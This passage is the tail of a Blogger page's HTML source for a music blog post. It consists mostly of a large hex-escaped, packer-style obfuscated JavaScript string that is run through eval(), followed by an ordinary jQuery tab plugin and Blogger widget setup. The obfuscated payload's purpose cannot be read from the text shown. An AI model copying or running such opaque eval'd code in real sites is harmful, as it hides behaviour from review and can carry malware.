x31\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x67\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x54\x5c\x5c\x31\x31\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x31\x6d\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x50\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x56\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x31\x46\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x46\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x31\x33\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x31\x39\x5c\x5c\x31\x62\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x5a\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x46\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x31\x38\x5c\x5c\x31\x39\x5c\x5c\x31\x62\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x56\x5c\x5c\x31\x63\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x58\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x31\x30\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x31\x4a\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x31\x31\x22\x2c\x22\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6a\x22\x5d\x3b\x31\x50\x28\x31\x47\x28\x31\x44\x2c\x31\x43\x2c\x31\x66\x2c\x31\x45\x2c\x31\x42\x2c\x31\x58\x29\x7b\x31\x42\x3d\x31\x47\x28\x31\x66\x29\x7b\x31\x48\x28\x31\x66\x3c\x31\x43\x3f\x31\x69\x5b\x34\x5d\x3a\x31\x42\x28\x31\x57\x28\x31\x66\x2f\x31\x43\x29\x29\x29\x2b\x28\x28\x31\x66\x3d\x31\x66\x25\x31\x43\x29\x3e\x31\x56\x3f\x31\x55\x5b\x31\x69\x5b\x35\x5d\x5d\x28\x31\x66\x2b\x31\x54\x29\x3a\x31\x66\x2e\x31\x53\x28\x31\x4b\x29\x29\x7d\x3b\x31\x51\x28\x31\x66\x2d\x2d\x29\x7b\x31\x52\x28\x31\x45\x5b\x31\x66\x5d\x29\x7b\x31\x44\x3d\x31\x44\x5b\x31\x69\x5b\x38\x5d\x5d\x28\x31\x4f\x20\x31\x4e\x28\x31\x69\x5b\x36\x5d\x2b\x31\x42\x28\x31\x66\x29\x2b\x31\x69\x5b\x36\x5d\x2c\x31\x69\x5b\x37\x5d\x29\x2c\x31\x45\x5b\x31\x66\x5d\x29\x7d\x7d\x3b\x31\x48\x20\x31\x44\x7d\x28\x31\x69\x5b\x30\x5d\x2c\x31\x4d\x2c\x31\x4c\x2c\x31\x69\x5b\x33\x5d\x5b\x31\x69\x5b\x32\x5d\x5d\x28\x31\x69\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x32\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x32\x37\x7c\x78\x32\x32\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x37\x43\x7c\x78\x32\x44\x7c\x78\x36\x35\x7c\x78\x32\x42\x7c\x78\x32\x46\x7c\x78\x33\x42\x7c\x78\x37\x34\x7c\x78\x36\x39\x7c\x78\x33\x32\x7c\x78\x36\x31\x7c\x78\x36\x43\x7c\x78\x37\x32\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x32\x34\x7c\x78\x36\x45\x7c\x78\x36\x46\x7c\x78\x33\x41\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x37\x33\x7c\x78\x36\x34\x7c\x78\x36\x44\x7c\x78\x33\x34\x7c\x78\x32\x43\x7c\x78\x36\x36\x7c\x78\x36\x32\x7c\x78\x36\x38\x7c\x78\x33\x35\x7c\x78\x37\x35\x7c\x78\x36\x33\x7c\x78\x33\x36\x7c\x78\x33\x37\x7c\x78\x33\x38\x7c\x78\x37\x30\x7c\x78\x33\x39\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x36\x42\x7c\x78\x36\x41\x7c\x78\x37\x39\x7c\x78\x37\x36\x7c\x78\x37\x38\x7c\x78\x37\x37\x7c\x78\x37\x31\x7c\x78\x34\x33\x7c\x78\x36\x37\x7c\x78\x34\x32\x7c\x78\x33\x30\x7c\x78\x37\x41\x7c\x78\x34\x31\x7c\x78\x34\x35\x7c\x78\x34\x34\x7c\x78\x34\x38\x7c\x78\x35\x34\x7c\x78\x34\x36\x7c\x78\x34\x44\x7c\x78\x34\x39\x7c\x78\x34\x43\x7c\x78\x34\x37\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x33\x7c\x78\x33\x33\x7c\x78\x34\x41\x7c\x5f\x30\x78\x64\x63\x30\x35\x7c\x78\x34\x45\x7c\x78\x34\x42\x7c\x78\x35\x33\x7c\x78\x34\x46\x7c\x78\x35\x31\x7c\x78\x35\x36\x7c\x78\x35\x30\x7c\x78\x35\x35\x7c\x78\x35\x38\x7c\x78\x35\x37\x7c\x78\x35\x32\x7c\x78\x35\x41\x7c\x78\x32\x33\x7c\x78\x35\x39\x7c\x78\x33\x46\x7c\x78\x32\x41\x7c\x78\x32\x31\x7c\x78\x32\x36\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x35\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x32\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x31\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x34\x7c\x78\x35\x46\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x33\x39\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_rTjsPF);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simpleTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simpleTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);

$(document).ready(function() {
    $(".cmm-tabs").simpleTab({
        active: 1,
        fx: "fade",
        showSpeed: 400,
        hideSpeed: 400
    });
    $('.blogger-tab').append($('#comments'));
    $(".cmm-tabs.simpleTab .wrap-tab").wrap("<div class='cmm-tabs-header'/>");
    $('.cmm-tabs-header').prepend('<h3><h8>Post </h8>Comment<h9>s</h9></h3>');
});
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6oMzenNjTBvujDXoaDjYpyltyEMw:1769357111733';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6614842424063870874','//www.watchandlisten.net/2015/01/os-albuns-mais-esperados-de-2015.html','6614842424063870874');
